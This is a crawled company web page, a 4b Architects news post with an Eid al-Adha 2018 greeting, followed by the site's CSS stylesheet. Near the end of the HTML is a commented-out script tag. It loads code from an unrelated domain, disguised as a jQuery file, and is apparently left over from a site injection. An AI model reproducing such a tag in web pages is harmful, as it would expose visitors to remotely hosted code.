

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4barchitects.com/en/News/Eid-Adha-Mubarak-2018
body_size: 3601
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="https://www.facebook.com/2008/fbml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="keywords" content="4b Architects, Architects in Lebanon, Architect Lebanon, Lebanese Architects, Architects Beirut, Architecture Lebanon, Lebanese Architecture, Consultants, Engineering, Urban Planning, Lebanon, Lebanese, Beirut, Design, Construction, Building, Joe Bitar, Top Lebanese Architects, Best Lebanese Architects, Famous Lebanese Architects, Lebanese Architecture Firm, Lebanese Architecture Firms, Architecte Liban, Architecte Libanais, Agence Libanaise d'Architecture, Architectes Liban, Architectes Libanais, Bureau d'etudes, Ingénierie, Atelier d'architecture Liban, Maitre d'Oeuvre, Maitrise d'Oeuvre, Assistance à Maitrise d'Ouvrage, Assistance à Maitre d'Ouvrage, Residential, Sport, Office, Commercial Center, Business Center, Bank Headquarters, Hotel Design, School Design, University Design, Healthcare Design, Hospital Design, Urban planning, Urban design, Infrastructure Design, Downtown Beirut, Restoration, Renovation, Harissa Basilique, Beirut Lighting Plan, Rehabilitation Saida Medina, Harissa Masterplan, Solidere Headquarters, concept design, Eko Tower 2, Princess Noura University Riyadh, Harissa Church, Beirut, Heritage Buildings, The Key Hotel, Université Saint Joseph Architecture, USJ Architecture, ESIB Architecture, Ecole d'Architecture, ECAR, BIM Modelling, Revit, Architecture," />
<meta name="description" content="4B Architects is an Architecture, Engineering and Urban Planning firm focused on innovative design and integrated consultancy services founded in 1967 in Lebanon." />

<meta property="og:title" content="Eid Adha Mubarak 2018"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.4barchitects.com/en/News/Eid-Adha-Mubarak-2018"/>
<meta property="og:image" content="https://www.4barchitects.com/img/fe_news/4B_Adha_Card_2018.jpg"/>
<meta property="og:site_name" content="4b Architects | Leading Architecture, Engineering and Consultancy Firm in Lebanon"/>
<meta property="og:description" content="4b Architects' team wants to wish you a Eid Adha Mubarak !
More Details :&nbsp;http://www.4barchitects.com/&hellip;/Proj&hellip;/Najran-Convention-Center"/>

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Eid Adha Mubarak 2018">
<meta name="twitter:description" content="4b Architects' team wants to wish you a Eid Adha Mubarak !
More Details :&nbsp;http://www.4barchitects.com/&hellip;/Proj&hellip;/Najran-Convention-Center">
<meta name="twitter:image" content="https://www.4barchitects.com/img/fe_news/4B_Adha_Card_2018.jpg">
<link rel="shortcut icon" href="https://www.4barchitects.com/favicon.ico">

<link href="https://www.4barchitects.com/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.4barchitects.com/css/font-awesome.min.css" rel="stylesheet">


<script type="text/javascript" src="https://www.4barchitects.com/js/modernizr.min.js"></script>
<script type="text/javascript" src="https://www.4barchitects.com/js/jquery-3.7.1.min.js"></script>
<script type="text/javascript" src="https://www.4barchitects.com/js/bootstrap.min.js"></script>

        <link href="https://www.4barchitects.com/css/ekko-lightbox.css" rel="stylesheet">
        <link href="https://www.4barchitects.com/css/modal-dark.css" rel="stylesheet">
        <script type="text/javascript" src="https://www.4barchitects.com/js/ekko-lightbox.js"></script>
		<script type="text/javascript">
			$(document).ready(function ($) {

				$(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
					event.preventDefault();
					return $(this).ekkoLightbox({
						always_show_close: true
					});
				});

			});
		</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"name": "4b Architects",
"address": {
"@type": "PostalAddress",
"streetAddress": " 11, rue Selim El khoury Furn Shebak",
"addressLocality": "Beirut",
"addressRegion": "",
"postalCode": ""
},
"telePhone": "+961 1 291 463",
"url": "http://www.4barchitects.com/",
"paymentAccepted": [ "invoice" ],
"openingHours": "Mo,Tu,We,Th,Fr 08:00-06:00"
}
</script>

<title>Eid Adha Mubarak 2018 | News | 4b Architects | Leading Architecture, Engineering and Consultancy Firm in Lebanon</title>
<link href="https://www.4barchitects.com/css/default.css" rel="stylesheet"> 
<link href="https://www.4barchitects.com/css/main.css" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700" rel="stylesheet">

<script type="text/javascript">
function checkdropdown() {
		var docWidth = $(window).width();
	if (docWidth < 767) {
			$(".menu .dropdown-toggle").attr("data-toggle","dropdown");
	} else {
			$(".menu .dropdown-toggle").attr("data-toggle","");
	}
}
$(window).resize(function() {
	 checkdropdown();
});
</script>
</head>
<body ng-app="examples" class="miheight" onload="checkdropdown()">
<div class="web">
<div class="container-fluid mrt5">
    <div class="container menuheader">
        <div class="col-md-4 col-sm-3 col-xs-6  ">
            <div class="logo  pdt10 pdb10">
	<a href="https://www.4barchitects.com/" title="4b Architects"><img src="https://www.4barchitects.com//img/tinymce/images/4B_ArchitectsConsultants_Logo.png" alt="4b Architects" class="img-responsive" /></a>
</div>        </div>
        <div class="col-md-8 col-sm-9 pagesmenu  rightmenu">
            <nav class = "menu  navbar navbar-default pdl10" role = "navigation"> 
	<button type = "button" id="menu_an"  class = "navbar-toggle btn-nav collapsed" data-toggle = "collapse" >
        <span class = "sr-only">Toggle navigation</span>
        <span class = "icon-bar"></span>
        <span class = "icon-bar"></span>
        <span class = "icon-bar"></span>
    </button>
	<div class = "collapse navbar-collapse nav_4b clearfix gb_menu "  id = "navbar-collapse">
   	<ul class="nav navbar-nav pull-right">
					<li class="pd10 pdb20  dropdown" >
				<a href="https://www.4barchitects.com/en/About"   >
					About <span class="caret"></span>				</a>
								<ul class="dropdown-menu" role="menu">
					    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Joe-Bitar"  >Joe Bitar</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/67-Philosophy"  >Philosophy</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Said-Bitar"  >Said Bitar</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Presence"  >Presence</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Services"  >Services</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Raya-Bitar"  >Raya Bitar</a>
					</li>
								</ul>
							</li>		
						<li class="pd10 pdb20 active " >
				<a href="https://www.4barchitects.com/en/News"   >
					News 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Projects"   >
					Projects 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Timeline"   >
					Timeline 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Press"   >
					Press 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/70-Presence"   >
					Presence 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Contact"   >
					Contact 				</a>
							</li>		
					</ul>
	</div>
</nav>
<script type="text/javascript">
$(document).ready(function(e) {
	bolmenu=true
    $("#menu_an").click(function(){
		//alert(bolmenu);
		if(bolmenu){
			$("#navbar-collapse").fadeIn(0);
			$("#navbar-collapse").animate({height:$(window).height()},100);
			bolmenu=false;
		}else{
			$("#navbar-collapse").animate({height:'0px'},100);
			$("#navbar-collapse").fadeOut(0);
			
			bolmenu=true;
		}
	});
});
</script>        </div>
    </div>
</div>
<div class="clearfix"></div>
<div class="clearfix"></div>
	
 
<div class="container pmrb mrb10">
<div class="page_top center container mrb10">
	<div class="page_title center mrb20"><h3 class="col_blck font35 uppercase">News</h3></div>
</div>
<div class="clearfix"></div>
<div class="newscontainer">
            <div class="news">
            	<div class="col-md-5 col-sm-5 col-xs-12 news_img pdr20">
                	<img src="https://www.4barchitects.com/img/fe_news/4B_Adha_Card_2018.jpg" class="img-responsive" />
                 </div>
                <div class="col-md-7 col-sm-7 col-xs-12">
                	<div class="news_title font25 mrb10 col_black">Eid Adha Mubarak 2018</div>
                	<div class="news_date col_light font15 mrb10">Monday, 20 August 2018</div>
                    <div class="addthis_sharing_toolbox mrb10"></div>
                    <div class="news_descr col_light font15 mrb10"><p>4b Architects' team wants to wish you a Eid Adha Mubarak !</p>
<p>More Details :&nbsp;<br /><a href="http://www.4barchitects.com/en/Projects/Najran-Convention-Center" target="_blank" rel="noopener nofollow" data-ft="{&quot;tn&quot;:&quot;-U&quot;}" data-lynx-mode="async" data-lynx-uri="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.4barchitects.com%2Fen%2FProjects%2FNajran-Convention-Center&amp;h=[base64]">http://www.4barchitects.com/&hellip;/Proj&hellip;/Najran-Convention-Center</a></p></div>
                </div>
            </div>
            <div class="clearfix mrb10"></div>
            
                                <div class="pdb10">
        <div class="col-md-5 col-sm-5 col-xs-12 news_img pdr20">&nbsp;</div>
         <div class="col-md-7 col-sm-7 col-xs-12 left">
        	<a class="back font16 pdr10" href="https://www.4barchitects.com/en/News">
			Back To News			</a>
        </div>
        </div>
         </div>
 </div><div class="clearfix"></div>
</div>
<div id="fxfooter" class="container-fluid bg_white">
	<div class="container-fluid footer bg_wl" id="footer">
	<div class="container pdb20 pdt20" >
        <div class="col-md-4 col-sm-4 col-xs-12 pdr20 footer_div">
        <div class="footer_title mrb20"><h4 class="col_gray font16 uppercase bold">Navigation</h4></div>
        <div class="footer_menu">
        <ul class="nav">
                        <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Home">
                    	Home                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/About">
                    	About                 	</a>
            	</li>
                                <li class="footer_link pull-left active">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/News">
                    	News                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Projects">
                    	Projects                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Timeline">
                    	Timeline                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Press">
                    	Press                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/70-Presence">
                    	Presence                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Contact">
                    	Contact                 	</a>
            	</li>
                        </ul>
        </div>        
        </div>
        <div class="col-md-4 col-sm-4 col-xs-12 pdl20 footer_div">
        	<div class="footer_title mrb20"><h4 class="col_gray font16 uppercase bold">Stay In Touch</h4></div>
        	<div class="footer_descr">
                <div class="footer_loc mrb10">
                    <div class="footer_icon pull-left"><i class="fa fa-map-marker font16 col_light_gray" aria-hidden="true"></i></div>
                    <div class="footer_desc col_light_gray pull-left">Cyprus, Larnaca<br />France, Paris<br />Lebanon, Beirut<br /><br /></div>
                </div>
                <div class="clearfix"></div>
                <div class="footer_loc mrb10">
                    <div class="footer_icon pull-left"><i class="fa fa-phone font16 col_light_gray " aria-hidden="true"></i></div>
                    <div class="footer_desc pull-left col_light_gray">+961&nbsp;1 500 509</div>
                </div>
                <div class="clearfix"></div>
                <div class="footer_loc mrb20">
                    <div class="footer_icon pull-left"><i class="col_light_gray fa fa-envelope font16" aria-hidden="true"></i></div>
                    <div class="footer_desc pull-left">
                    	<a class="col_light_gray footer_link" href="mailto:info@4barchitects.com" target="_blank">info@4barchitects.com</a>
                 	</div>
                </div>
           	</div> 
        </div>
         <div class="col-md-4 col-sm-4 col-xs-12 pdl20 footer_div">
        	<div class="footer_title mrb20"><h4 class="col_gray font16 uppercase bold">Follow US</h4></div>
        	<div class="footer_descr">
                <div class="footer_soc mrb10">
                                    <span class="pull-left">
                    	<a class="pdt5 pdb5 col_light_gray font21" href="https://www.instagram.com/4barchitects" target="_blank">
						<i class="fa fa-instagram"></i>                   		</a>
                  	</span>
                                        <span class="pull-left">
                    	<a class="pdt5 pdb5 col_light_gray font21" href="https://www.facebook.com/4barchitectes/" target="_blank">
						<i class="fa fa-facebook"></i>                   		</a>
                  	</span>
                                        <span class="pull-left">
                    	<a class="pdt5 pdb5 col_light_gray font21" href="https://www.linkedin.com/company/4b-architects/" target="_blank">
						<i class="fa fa-linkedin"></i>                   		</a>
                  	</span>
                                    </div>
        	</div>
		</div>
</div>
<div class="container-fluid footer bg_lgray capitalize font11">
<div class="container font13 pdb10 pdt10 col_glight">&copy; 4b architects 2026. All Rights Reserved</div>
 </div></div>




<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5975a60bc1715593"></script>

<!-- Google tag (gtag.js) -->

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TWSN10BDG9"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-TWSN10BDG9'); </script>

<!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45739901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45739901-1');
</script>-->

<!--<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.7.3"></script>-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.4barchitects.com/css/default.css
body_size: 6109
content:
/*@font-face {
font-family: 'Tungsten';
src: url('../fonts/Tungsten/Tungsten-Semibold.otf');
font-weight: normal;
font-style: normal;
}
*/
@charset "UTF-8";
/* CSS Document */
body {
	color:#262d35;
	position:relative;
}
h3{font-weight:400;}
.container-fluid {
	margin:0px;
	padding:0px;	
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	padding:0px;
}
.hide{display:none;}
.row-eq-height {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

a {color:#335c87;}
a:hover,a:focus {font-weight:bold; color:#A7A9AC}
a, a:hover, a:focus {
	outline:none !important;
	text-decoration:none;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{padding:0; margin:0; }
hr{height:1px; padding:0; margin:0; border:none;}

ul, ol{padding:0; margin:0;}
.center{text-align:center;}
.left{text-align:left;}
.right{text-align:right;}
.bold{font-weight:bold;}

.uppercase{text-transform:uppercase;}
.capitalize{text-transform:capitalize;}


.pd50{padding:50px;}
.pdr50{padding-right:50px;}
.pdl50{padding-left:50px;}
.pdt50{padding-top:50px;}
.pdb50{padding-bottom:50px;}

.pd40 {padding:40px;}
.pdt40{padding-top:40px;}
.pdl40{padding-left:40px;}
.pdr40{padding-right:40px;}
.pdb40{padding-bottom:40px;}
.pdmr40{padding-right:40px;}

.pdlcat{padding-left:59px;}

.pd30 {padding:30px;}
.pdt30{padding-top:30px;}
.pdl30{padding-left:30px;}
.pdr30{padding-right:30px;}
.pdb30{padding-bottom:30px;}
.pdmr30{padding-right:30px;}

.pd20 {padding:20px;}
.pdt20{padding-top:20px;}
.pdl20{padding-left:20px;}
.pdr20{padding-right:20px;}
.pdb20{padding-bottom:20px;}
.pdmr20{padding-right:20px;}

.pd15 {padding:16px;}
.pdt15{padding-top:16px;}
.pdl15{padding-left:16px;}
.pdr15{padding-right:16px;}
.pdb15{padding-bottom:16px;}
.pdmr15{padding-right:16px;}

.pd10 {padding:10px;}
.pdt10{padding-top:10px;}
.pdl10{padding-left:10px;}
.pdr10{padding-right:10px;}
.pdb10{padding-bottom:10px;}

.pd5 {padding:5px;}
.pdt5{padding-top:5px;}
.pdl5{padding-left:5px;}

.pdr5{padding-right:5px;}
.pdb5{padding-bottom:5px;}

.mr30{margin:30px;}
.mrt30{margin-top:30px;}
.mrl30{margin-left:30px;}
.mrr30{margin-right:30px;}
.mrb30{margin-bottom:30px;}

.mr20{margin:20px;}
.mrt20{margin-top:20px;}
.mrl20{margin-left:20px;}
.mrr20{margin-right:20px;}
.mrb20{margin-bottom:20px;}

.mr10{margin:10px;}
.mrt10{margin-top:10px;}
.mrl10{margin-left:10px;}
.mrr10{margin-right:10px;}
.mrb10{margin-bottom:10px;}

.mr5{margin:5px;}
.mrt5{margin-top:5px;}
.mrl5{margin-left:5px;}
.mrr5{margin-right:5px;}
.mrb5{margin-bottom:5px;}


.font10{font-size:10px;}
.font11{font-size:11px;}
.font12{font-size:12px;}
.font13{font-size:13px;}
.font14{font-size:14px;}
.font15{font-size:15px;}
.font16{font-size:16px;}
.font17{font-size:17px;}
.font18{font-size:18px;}
.font19{font-size:19px;}
.font20{font-size:20px;}
.font21{font-size:21px;}
.font24{font-size:24px;}
.font25{font-size:25px;}
.font26{font-size:26px;}
.font27{font-size:27px;}
.font28{font-size:28px;}
.font30{font-size:30px;}
.font35{font-size:35px;}
.font50{font-size:50px;}

.col_white {color:#FFF;}
.colgray{color:#939598;}
.col_gray{color:#1A171B;}
.col_sgray{color:#BCBEC0;}
.col_g, .col_select{color:#58595B;}
.col_black{color:#000;}
.col_glight{color:#414042;}
.col_light{color:#58595B;}
.col_countries{color:#a3a3a3;}
.col_light_gray{color:#231F20;}
.col_g_light{color:#6F7072;}
.col_bg_light{color:#808285;}

.bg_white {background-color:#FFF;}
.bg_gray{background-color:#939598;}
.bg_wl{background:#E6E7E8;}
.bg_dg{background:#333;}
.bg_light{background:#F1F2F2;}
.bg_li{background:#F9F9F9;}
.back_red{background:#282A2D;}
.bg_green{background:#4fcc23;}
.bg_black{background:#000;}
.bg_lgray{background:#d1d3d4;}
.bg_prog{background:#231F20;}
.bg_l{background:#A7A9AC;}
.container{width:1150px;}
.block{display:block; padding:0; margin:0; font-size:18px; line-height:15px}
.table{display:table; width:100%; height:100%;}
.table-cell{display:table-cell; vertical-align:middle;}
ul {list-style:none;}

.light{font-weight:300;} 

.navbar-default {
	border:none;
	background-color:transparent;
}

.navbar {
    border-radius: 0px;
	margin-bottom:0px;
}
.menu > div {
	padding:0px;	
	font-size:13px;
}
.menu > div > ul li {
	padding:0px;
	position:relative;
}
.menu > div > ul li:last-child {
	margin-right:0;
}
.menu > div ul li a {
	color:#58595B !important;
	padding:18px;
	padding-top:67px;
	font-size:18px;
	font-weight:100;
	text-transform:capitalize;
	}
.btn-filter {
    border: none;
    border-radius: 0px;
    color: #000;
    background-color:transparent;
    min-width: 150px;
    min-height: 20px;
}
.language {
    min-width: 65px !important;
    text-align: left;
    height: 25px !important;
    width: 100%;
    background: none !important;
    color: #fff !important;
    border: none !important;
	font-size:16px;
   /* float: left;*/
	padding:0px;
	padding-left:10px;
	padding-right:10px;
	outline:none;
}
.address_pd{padding-right:10px;}
::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    #a3a3a3;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #a3a3a3;
   opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #a3a3a3;
   opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color:    #a3a3a3;
}
.f-button.is-arrow{background: rgba(54,54,54,0.3);}
.link_press{padding-top:2px;}
.proj_0{width:100% !important; opacity:1 !important;}
.timeline_link, .news_link:hover, .timeline_link:hover{color:inherit; font-weight:normal;}
.news_link:hover i, .timeline_link:hover i{font-weight:bold;}
.dropdown-menu{top:25px; border-radius:0; border:1px solid #f1f1f1;box-shadow:none; border:none; width:100%; padding-top:10px; padding-bottom:10px; }
.img_footer{position:relative; display:block;}
.fa_search{position:absolute; top:calc(50% - 10px); left:calc(50% - 10px);}
.footer_bck{position:absolute; top:0; left:0; transition:all ease-in-out 1; -webkit-transition:all ease-in-out 1; -moz-transition:all ease-in-out 1; z-index:9; width:100%; height:0; overflow:hidden; background:rgba(0,0,0,0.6);}
.news_link:hover, .news_link:focus, .news_link:active, .footer_link:hover,.footer_link:focus,.footer_link:active{color:#6F7072; font-weight:normal;}
.footer_link:hover .footer_bck {height:100%;}
.menu > div ul li:first-child a{padding-left:0;}
.menu > div ul li:last-child a{padding-right:0;}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover, .menu  a:hover, .menu > div > ul li.active a{	
	color: #58595B;
	background:none !important;
	font-weight:bold;
}
.col-md-3.item{box-sizing: border-box;}
.bgopc{opacity: 0.7;filter: alpha(opacity=70); /* For IE8 and earlier */}
.menu > div ul li:last-child a:hover,.menu > div ul li:last-child a:focus {padding-left:19px;}
.homemenu .menu > div ul li a{color:#fff !important;}
.homemenu .menu > div ul li a:hover, .homemenu .menu > div ul li a:focus, .homemenu .menu > div ul li a:active{ font-weight:bold; color:#fff !important;}
.menu .caret {display:none;}
.menu .dropdown-menu {
	padding:0;
	background-color:#FFF !important;
}
.projects_slider{position:relative; min-height:500px;}
.dinone{
	-ms-transform: scale(0); /* IE 9 */
    -webkit-transform: scale(0); /* Safari */
    transform: scale(0);
}
.fa_exp{position:relative; top:10px;}
.menu .open > .dropdown-menu {
	display:none !important;
}
.submenu td{width:auto; padding:0px 20px;}
.submenu li a{
	background-color:transparent;
	color:#6d6e71;
	font-size:18px;
	
}

.content {
	padding-top:20px;
	padding-bottom:10px;
	font-family:'PT Sans', sans-serif;
}
.btn-filter {
	border:none;
	border-radius:0px;
}

.btn-filter.active, .btn-filter:focus, .btn-filter:hover {
	background-color:transparent !important;
	font-weight:bold;
}

.filterdropdown {
	margin-bottom:10px;
}
.news_title{line-height:1.15;}
.news_border{background:rgba(167,169,172,0.5);}
.customNavigation .fa{font-size:30px !important; text-shadow:1px 1px 5px #000;}
.proj_more{position:absolute; top:-43px; right:0; z-index:4; height:25px; display:none;}
.proj_more .pro_more, .proj_more a{display:block; height:25px; width:auto; float:left;}
.proj_more a:hover{font-weight:normal; color:#fff; background:#58595B;}
.proj_more .pro_bck{border:none; padding-bottom:0; padding-top:2px; }
#proj_close i, #proj_btn i{position:relative; top:2px;}
.filterdropdown .dropdown-menu {
	border:none;
	border-radius:0px;
	box-shadow:none;
	background-color:#f9f9f9;
	min-width:74px;
	text-transform:uppercase;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#fff;
}
.filterdropdown .dropdown-menu li a {
	padding: 10px 10px;
	border-bottom:1px solid #fff;

}
.wpb_wrapper .dropdown-menu li a{
	padding: 5px 10px;
	border-bottom:1px solid #fff;
	display:block;
	width:100%;

}

.filterdropdown .dropdown-menu li a:hover {
	color:#FFF;
	background-color:#325ed1;
}
.filterdropdown .caret {
	position:absolute;
	top:18px;	
}
.para_link:hover, .para_link:focus, .para_link:active{color:#6D6E71;}
#accordion > div.panel {
	border: none !important;
	border-color:transparent !important;
	border-bottom:1px solid #f1f1f1 !important;		
}
#contact-form-group input, #contact-form-group textarea {
	border-radius:0px;
	box-shadow:none;
	border:none;
	color:#000;
	background-color:#f9f9f9;
}
#contact-form-group input {
	height:50px;
}
#contact-form-group textarea {
	height:150px;
}
.gm-style-iw-d{overflow:hidden !important; padding-right:10px  !important; padding-bottom:10px !important;}
.gm-ui-hover-effect{outline:none !important;}
.mapcontainer .gm-style .gm-style-iw{background-color:#fff !important;}
.pro_more{cursor:pointer; border:none;}
.pro_more:hover,.pro_more:active,.pro_more:focus{background:#58595B; color:#fff;}
#contact-form-group .btn {
	border:none;
	border-radius:0px;	
}
#contact-form-group .btn:hover {
	color:#FFF;
}
.submit-error {
	background-color:#FF0000;
	color:#FFF;
	padding:10px;
	margin-bottom:10px
}

/* End Fixed Style */
.carousel{width:100%; height:100%;}
.carousel-inner, .homeslider{position:fixed; z-index:-1; top:0; left:0; width:100%; height:100%; }
.controller_carousel{top:calc(50% - 25px); position:absolute; width:100%; left:0;}
.carousel-pager{position:absolute; left:0; bottom:-5px; width:100%; text-align:center;}
.carousel-indicators li{width:16px !important; height:16px !important; border:1px solid #fff !important; position:relative; background:none !important;}
.carousel-indicators li.active::after{width:10px; height:10px; content:' '; position:absolute; left:2px; top:2px; background:#fff; border-radius:100%;}
.container{position:relative;}
.controller_carousel .container a {position:absolute; left:15px; color:#fff; font-size:25px;}
.controller_carousel .container a.cont-right{left:auto; right:15px;}
#carousel .item{width:100%; height:100%; background-size:cover !important; background-position:center center !important;}
.homelogo img{webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);}
.home_social {position:absolute; width:100%; bottom:20px;}

.footer_title{position:relative;}
.footer_link{width:40%;}
.footer_link a{padding:0 !important; padding-right:15px !important; padding-bottom:10px !important;}
.footer_icon{width:30px;}
.footer_loc{float:none; clear:both; height:20px;}
.footer_menu .active a, .footer_menu .footer_link a:hover, .footer_menu .footer_link a:focus, .footer_menu .footer_link a:active{background:none; font-weight:bolder;}
.contact_add a{color:#6F7072;}
.contact_add a:hover, .contact_add a:focus, .contact_add a:active{font-weight:normal; color:#1A171B}
.transition{-webkit-transition-delay: .2s; /* Safari */ transition-delay: .2s;}
.pjcts{overflow:hidden;}
.projects{position:relative; background-size:auto 100% !important; height:100%; width:100%; background-position:center !important;}
.page_title{position:relative;}
.press_links{position:relative; height:30px;}
.page_title::after{position:absolute; content:' '; left:0; right:0; margin:0 auto; height:1px; width:60px; background:#A7A9AC ; bottom:-10px;}
.press_links::after{position:absolute; content:' '; left:0; right:0; margin:0 auto; height:1px; width:100%; background:rgba(167,169,172,0.5); bottom:1px;}
.page_filter{width:auto; float:none; clear:both; display:inline-block;}

.projects:hover .project_bck{display:block; height:100%;}
.project_show, .project_cut{font-weight:100;}
.projects_link{display:block; vertical-align:middle; width:100%; height:100%;}
.project_bck{position:absolute; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.7); display:none; cursor:pointer; z-index:1;}
.bootstrap-select .btn{border:none !important; padding-top:0; padding-bottom:0; font-size:16px; color:#000; }
.sel_projects .btn{padding-left:0; padding-right:15px !important; font-size:18px; color:#6F7072 !important;}
.bootstrap-select .btn:hover, .bootstrap-select .btn:active, .bootstrap-select .btn:focus{background:none; outline:none;}
.proj_0{display:none; height:100px;}
.press_img img{width:100%;}
.contact_bck{background-size:cover !important; height:490px; background-position:center !important;}
.contact_address a{color:#6F7072 !important;}
.form-control{border-radius:0; background:none; height:35px; border:1px solid #A7A9AC;}
.msg{height:250px !important; resize:none;}
.sub_contact{background:#282A2D; width:auto; border:none;}
.sub_contact:hover, .sub_contact:active, .sub_contact:focus{background:#58595B ;}
.contact_address iframe{width:100%; height:320px;}
.page_top{margin-top:10px;}
.view_more{display:block; float:none; clear:both;}
.view_more a:hover, .view_more a:focus, .view_more a:active{color:#fff; background:#58595B ; font-weight:normal; width:auto;}
.containerProjects{width:1160px; min-height:400px;}
.rowprojects442 > div {
	padding-left:3px;
	padding-right:2px;
}
.back{color:#000000;}
.back:hover, .back:active, .back:focus{font-weight:bold; color:#000000 ;}
/*.contact_d iframe, .contact_d{height:400px;}*/
.contact_d iframe{width:100%; height: 100%;}
.contact-itm{padding-bottom: 20px;}
.year_border{height:1px; border:none;}
.projects_timeline{width:100%; height:auto; float:none; clear:both;}
.angle_time{position:absolute; top:0px; font-size:72px;}
.angle_right{right:-18px;}
.angle_left{left:-18px;}
.footer_soc span{margin-right:2px;}
.press_desc{height:60px; overflow:hidden;}
.footer_soc a{border:1px solid rgba(35,31,32,0.3); display:block !important; width:35px; text-align:center;}
.footer_soc a i{position:relative !important;}
.contact_div{width:auto; float:left;}
.loading{display:none;}
.logohome{float:left; position:relative; z-index:99;}
#map1{width:100%; height:500px;}
.project_show{position:absolute; bottom:10px; right:10px;}
.proj_info{position:absolute; top:15px; width:800px; left:calc(50% - 400px); z-index:99; background:#fff; color:#000; overflow:hidden; box-shadow: 0px 0px 10px #333; }
#proj_descr{border:1px solid #f1f1f1; height:100%; padding:10px;}
.desr_title{width:105px;}
.address_pd div.pull-left.pdl20{width: calc(100% - 105px);}
.nogal{position:relative; height:100%; overflow:hidden;}
.nogal img{max-height:100%; max-width:100%; margin:0 auto;}
.yprojects{position:relative;}
.minheight{height:400px; overflow:hidden; }
.bwhite::after{content:' '; position:absolute; width:90%; margin:0 auto; left:0; right:0; height:1px; background:#fff; bottom:10px;}
